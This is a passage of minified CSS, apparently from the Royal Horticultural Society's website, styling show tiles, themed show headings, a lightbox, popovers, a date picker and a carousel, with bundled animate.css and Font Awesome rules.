(min-width:61.25em){.c-photo-comp__description{font-size:1.1458333333rem;line-height:1.3090909091}}.c-photo-comp hr{margin-top:.625rem;margin-bottom:.625rem}.c-photo-comp hr::after{clear:both;content:"";display:table}.c-photo-comp__icon{right:0}.c-show-gtk{padding:.809rem .809rem 1.618rem;width:100%;background-color:#b5cbc8}.c-show-gtk--highlight{background-color:#578a83}.c-show-gtk__heading{margin-top:0;font-weight:600}.c-show-gtk--highlight .c-show-gtk__heading{color:#fff}.c-show-gtk__subheading{margin-top:0;font-weight:600}.c-show-gtk--highlight .c-show-gtk__subheading{color:#fff}.c-show-gtk__type{margin-top:0;font-weight:900;font-size:1rem;padding-bottom:.3125rem;border-bottom:1px solid #578a83;text-transform:uppercase}.c-show-gtk--highlight .c-show-gtk__type{color:#fff;border-color:#fff}.c-show-gtk__icon{font-size:75%;text-align:left}@media screen and (min-width:30em){.c-show-gtk__icon{font-size:100%}}.c-show-gtk__icon .icon-bespoke{font-family:"rhs-icons";font-weight:400}.c-show-gtk__icon .fa,.c-show-gtk__icon .icon-bespoke{font-size:3.5rem;width:45px;text-align:center}@media screen and (min-width:30em){.c-show-gtk__icon .fa,.c-show-gtk__icon .icon-bespoke{width:65px}}.c-show-gtk__icon .icon-baby-care{content:"\f103"}.c-show-gtk__icon .icon-cloakroom{content:"\f10c"}.c-show-gtk__icon .icon-dogs{content:"\f110"}.c-show-gtk__icon .icon-smoking{content:"\f12a"}.c-show-gtk__icon .icon-toilets{content:"\f130"}.c-show-gtk--highlight .c-show-gtk__icon{color:#fff}.c-show-gtk__body{padding:.809rem;background-color:#e7eeed}.c-show-gtk__body address{font-style:normal}@media (max-width:61.1875em){.c-show-gtk__body a:not(.button){-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}}@media screen and (min-width:30em){.c-show-gtk__body{padding:1.618rem}}.c-show-tile{border:1px solid #e7eeed;width:100%;min-height:20rem;padding:1rem;color:#3b3630;background-color:#e7eeed}.c-show-tile__heading{color:#fff}.c-show-tile hr{margin-top:.5rem;margin-bottom:.5rem}.c-show-tile ul i[class^=fa],.c-show-tile ul .rhs-icon{font-size:2rem}@media (min-width:46.25em){.c-show-tile ul i[class^=fa],.c-show-tile ul .rhs-icon{font-size:2.5rem}}@media (min-width:30em){.c-show-tile:hover{background-color:#006e50}.c-show-tile:hover,.c-show-tile:hover a,.c-show-tile:hover p{color:#fff}}.c-show-tile--theme,.c-show-tile--theme-alt{color:#fff;background-color:#006e50;border-color:#006e50}.c-show-tile--theme a,.c-show-tile--theme p,.c-show-tile--theme .fa,.c-show-tile--theme-alt a,.c-show-tile--theme-alt p,.c-show-tile--theme-alt .fa{color:#fff}@media (min-width:30em){.c-show-tile--theme:hover,.c-show-tile--theme-alt:hover{background-color:#fff}.c-show-tile--theme:hover,.c-show-tile--theme:hover a,.c-show-tile--theme:hover p,.c-show-tile--theme:hover .fa,.c-show-tile--theme:hover .c-show-tile__heading,.c-show-tile--theme-alt:hover,.c-show-tile--theme-alt:hover a,.c-show-tile--theme-alt:hover p,.c-show-tile--theme-alt:hover .fa,.c-show-tile--theme-alt:hover .c-show-tile__heading{color:#006e50}.c-show-tile--theme:hover hr,.c-show-tile--theme-alt:hover hr{border-color:#006e50}}.c-show-tile--sponsor{background-color:#fff;border-color:#000}.c-show-tile--sponsor p{border-top:5px solid #000;padding-top:1rem}.c-show-tile--sponsor:hover{background-color:#fff}.c-show-tile--sponsor:hover,.c-show-tile--sponsor:hover p{color:#3b3630}.c-show-tile--highlight{background-color:#b89542;border:1px solid #b89542}.c-show-tile--highlight,.c-show-tile--highlight p,.c-show-tile--highlight a{color:#fff}@media (min-width:30em){.c-show-tile--highlight:hover{border-color:#b89542;background-color:#fff}.c-show-tile--highlight:hover,.c-show-tile--highlight:hover a,.c-show-tile--highlight:hover p{color:#b89542}}.c-show-tile--image{border:0;padding:0}.c-show-tile-image{position:relative;width:100%;min-height:30em;margin-bottom:1.618rem}.c-show-tile-image .flexbox{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:30em){.c-show-tile-image{min-height:25em}}@media screen and (min-width:61.25em){.c-show-tile-image{min-height:20em}}.c-show-tile-image p{font-size:1.625rem;font-weight:300}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.c-shows-nav-cto{display:none;width:100%;padding:1rem;margin-bottom:1rem;margin-top:-2rem;transition:color .4s,background .4s;background:#006e50;color:#fff;border:1px solid #006e50}.c-shows-nav-cto:hover{background:#fff;color:#006e50;border:1px solid #006e50}.c-shows-nav-cto p{font-size:1.25rem;display:inline-block;margin-top:-1rem}.mega-menu .active .c-shows-nav-cto{display:block;animation:show-nav-cto 1500ms ease-in-out both}.c-shows-nav-cto--hampton{background:#9e1f4b;color:#fff;border:1px solid #9e1f4b}.c-shows-nav-cto--hampton:hover{background:#fff;color:#9e1f4b;border:1px solid #9e1f4b}.page--advice .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-advice.jpg)}.page--at-the-show .hero{background-image:url(/assets/styles/f2/web/assets/img/shows/at-the-show/hero-bg.jpg)}.page--gardens .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-gardens.jpg)}.page--holidays .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-holidays.jpg)}.page--plants .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-plants.jpg)}.page--plants .shows-search__nav{margin-top:2em}.page--shows .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-shows-large.jpg)}.page--show-at-the-show .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.page--show-garden .hero{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.page--show-landing .hero{background-image:url(/assets/styles/f2/web/assets/img/shows/at-the-show/hero-bg.jpg)}.t-chelsea h1{color:#623a7d}.t-hampton h1{color:#9e1f4b}.t-tatton h1{color:#3b6b58}.t-cardiff h1{color:#a86c25}.t-chatsworth h1{color:#7d0a52}.t-malvern-spring h1{color:#4570b4}.t-gardeners-world h1{color:#ff5a00}.t-malvern-autumn h1{color:#0d668a}.t-london h1{color:#005747}.t-wentworth h1{color:#3b6b58}
/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2022 Daniel Eden
 */
@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:800ms}.animated.faster{animation-duration:500ms}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (print),(prefers-reduced-motion:reduce){.animated{animation-duration:1ms!important;transition-duration:1ms!important;animation-iteration-count:1!important}}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fa-ul li{margin-left:0}.fa.fa-clock-o{font-family:'Font Awesome 5 Pro';font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-newspaper-o{font-family:'Font Awesome 5 Pro';font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cutlery:before{content:"\f2e7"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#000;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 1.618rem;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:60px 0 60px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:60px;bottom:60px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-56px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:.809rem;padding-right:.809rem}}button.mfp-arrow:before{display:none!important}button.mfp-arrow:hover{background:0 0}button.mfp-arrow .fa{font-size:3rem}@media (min-width:46.25em){button.mfp-arrow .fa{font-size:4rem}}@media (min-width:61.25em){button.mfp-arrow .fa{font-size:5rem}}.mfp-arrow-custom-left{left:0}.mfp-arrow-custom-right{right:0}button.mfp-close{padding-top:10px}button.mfp-close:before{display:none!important}button.mfp-close:hover{background:0 0}.mfp-image-holder .close.mfp-close{height:1.25em;width:1.25em;position:relative;padding:0;opacity:1}.mfp-fade.mfp-bg{opacity:0;background:#000;transition:all .5s}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .25s}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-open .mfp-figure{animation-name:fadeIn;animation-duration:.25s;animation-fill-mode:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.mfp-figure:after{bottom:76px}.mfp-preloader:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:''}.popover-wrapper{display:inline}.popover-wrapper:hover .popover-trigger--highlight{background-color:#fffab5}.popover-content-outer{display:inline;float:left}.popover-trigger{position:relative;cursor:pointer}.popover-trigger--highlight{color:#006e50;background-color:#e7eeed}.popover{font-size:.822590304rem;line-height:1.215672;position:absolute;top:0;left:0;display:none;width:175px;padding:1rem;background-color:#fff;background-clip:padding-box;border:1px solid #b5cbc8;color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);word-wrap:break-word;z-index:1060}@media screen and (min-width:46.25em){.popover{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.popover{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.popover{width:262.5px}}@media (min-width:81.25em){.popover{width:350px}}.popover .virtual-area{height:11px;width:100%;position:absolute}.popover.bs-popover-top .virtual-area,.popover.bs-popover-top-left .virtual-area,.popover.bs-popover-top-right .virtual-area{bottom:-11px}.popover.bs-popover-bottom .virtual-area,.popover.bs-popover-bottom-left .virtual-area,.popover.bs-popover-bottom-right .virtual-area{top:-11px}.popover.bs-popover-left .virtual-area{right:-11px}.popover.bs-popover-right .virtual-area{left:-11px}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 0}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top{margin-bottom:.5rem}.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:#b5cbc8}.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right{margin-left:.5rem}.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0 0}.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:#b5cbc8}.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom{margin-top:.5rem}.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:#b5cbc8}.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-left{margin-right:.5rem}.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0 0}.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:#b5cbc8}.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.is-modal-open .popover.popover-content--hide-when-modal{display:none!important}.popover.popover-content .popover-header:empty{display:none}.popover.popover-content.bs-popover-left{margin-left:-1rem}.popover.popover-content.bs-popover-right{margin-left:1rem}.popover.popover-content.bs-popover-top,.popover.popover-content.bs-popover-top-right,.popover.popover-content.bs-popover-top-left{margin-top:-.5rem}.popover.popover-content.bs-popover-bottom,.popover.popover-content.bs-popover-bottom-right,.popover.popover-content.bs-popover-bottom-left{margin-top:.5rem}.popover.popover-content.bs-popover-right .arrow,.popover.popover-content.bs-popover-left .arrow{top:50%;transform:translateY(-50%)}.popover.popover-content.bs-popover-top .arrow,.popover.popover-content.bs-popover-bottom .arrow{left:50%;transform:translateX(-50%)}.popover.popover-content.bs-popover-right .arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0!important}.popover.popover-content.bs-popover-right .arrow::before,.popover.popover-content.bs-popover-right .arrow::after{border-width:.5rem .5rem .5rem 0}.popover.popover-content.bs-popover-right .arrow::before{left:0;border-right-color:#b5cbc8}.popover.popover-content.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.popover.popover-content.bs-popover-left .arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0!important}.popover.popover-content.bs-popover-left .arrow::before,.popover.popover-content.bs-popover-left .arrow::after{border-width:.5rem 0 .5rem .5rem}.popover.popover-content.bs-popover-left .arrow::before{right:0;border-left-color:#b5cbc8}.popover.popover-content.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover.popover-content.bs-popover-top .arrow,.popover.popover-content.bs-popover-top-right .arrow,.popover.popover-content.bs-popover-top-left .arrow{bottom:calc((.5rem + 1px)*-1)}.popover.popover-content.bs-popover-top .arrow::before,.popover.popover-content.bs-popover-top .arrow::after,.popover.popover-content.bs-popover-top-right .arrow::before,.popover.popover-content.bs-popover-top-right .arrow::after,.popover.popover-content.bs-popover-top-left .arrow::before,.popover.popover-content.bs-popover-top-left .arrow::after{border-width:.5rem .5rem 0}.popover.popover-content.bs-popover-top .arrow::before,.popover.popover-content.bs-popover-top-right .arrow::before,.popover.popover-content.bs-popover-top-left .arrow::before{bottom:0;border-top-color:#b5cbc8}.popover.popover-content.bs-popover-top .arrow::after,.popover.popover-content.bs-popover-top-right .arrow::after,.popover.popover-content.bs-popover-top-left .arrow::after{bottom:1px;border-top-color:#fff}.popover.popover-content.bs-popover-bottom .arrow,.popover.popover-content.bs-popover-bottom-right .arrow,.popover.popover-content.bs-popover-bottom-left .arrow{top:calc((.5rem + 1px)*-1)}.popover.popover-content.bs-popover-bottom .arrow::before,.popover.popover-content.bs-popover-bottom .arrow::after,.popover.popover-content.bs-popover-bottom-right .arrow::before,.popover.popover-content.bs-popover-bottom-right .arrow::after,.popover.popover-content.bs-popover-bottom-left .arrow::before,.popover.popover-content.bs-popover-bottom-left .arrow::after{border-width:0 .5rem .5rem .5rem}.popover.popover-content.bs-popover-bottom .arrow::before,.popover.popover-content.bs-popover-bottom-right .arrow::before,.popover.popover-content.bs-popover-bottom-left .arrow::before{top:0;border-bottom-color:#b5cbc8}.popover.popover-content.bs-popover-bottom .arrow::after,.popover.popover-content.bs-popover-bottom-right .arrow::after,.popover.popover-content.bs-popover-bottom-left .arrow::after{top:1px;border-bottom-color:#fff}.popover.popover-content.bs-popover-top-right,.popover.popover-content.bs-popover-bottom-right{transform:translateX(-2rem)}.popover.popover-content.bs-popover-top-right .arrow,.popover.popover-content.bs-popover-bottom-right .arrow{left:.9rem}.popover.popover-content.bs-popover-top-left,.popover.popover-content.bs-popover-bottom-left{transform:translateX(2rem)}.popover.popover-content.bs-popover-top-left .arrow,.popover.popover-content.bs-popover-bottom-left .arrow{right:.9rem}.datetime-picker ngui-datetime-picker{outline:0}.datetime-picker .ngui-datetime-picker{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem;border:1px solid #b5cbc8;z-index:1000}.datetime-picker .ngui-datetime-picker .month{font-weight:400;text-transform:none}.datetime-picker .ngui-datetime-picker .month .prev_next{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#006e50;font-weight:700;font-size:1.75rem;line-height:1;margin-top:-3px}.datetime-picker .ngui-datetime-picker .month .prev_next:hover{background:0}.datetime-picker .ngui-datetime-picker .month .prev.year,.datetime-picker .ngui-datetime-picker .month .next.year{display:none}.datetime-picker .ngui-datetime-picker .week-numbers-and-days{font-size:0}.datetime-picker .ngui-datetime-picker .days{width:308px;margin-right:-1px;margin-bottom:-1px;font-size:1rem;padding:0}.datetime-picker .ngui-datetime-picker .days .day-of-week,.datetime-picker .ngui-datetime-picker .days .day{height:45px;width:45px;margin-top:-1px;margin-left:-1px;line-height:45px;border:1px solid #b5cbc8}.datetime-picker .ngui-datetime-picker .days .day{background-color:#fff}.datetime-picker .ngui-datetime-picker .days .day.selectable{font-weight:600;color:#006e50}.datetime-picker .ngui-datetime-picker .days .day.selected{color:#fff;background-color:#a5195a}.datetime-picker .ngui-datetime-picker .days .day:not(.selectable){color:#3b3630;background-color:#e7eeed}.datetime-picker .ngui-datetime-picker .day-of-week,.datetime-picker .ngui-datetime-picker .day-of-week.weekend{color:#fff;font-weight:400;background-color:#578a83}.datetime-picker .ngui-datetime-picker .close-button{padding:.25rem .25rem 0 0;text-align:right}.datetime-picker .ngui-datetime-picker .close-button:before{content:"\f00d";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1rem}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:0;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-carousel .owl-item{width:100%}.owl-theme .owl-nav [class*=owl-]{background:#b5cbc8}.owl-theme .owl-nav [class*=owl-]:hover{background:#006e50}.owl-theme .owl-dots .owl-dot span{background:#b5cbc8}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover 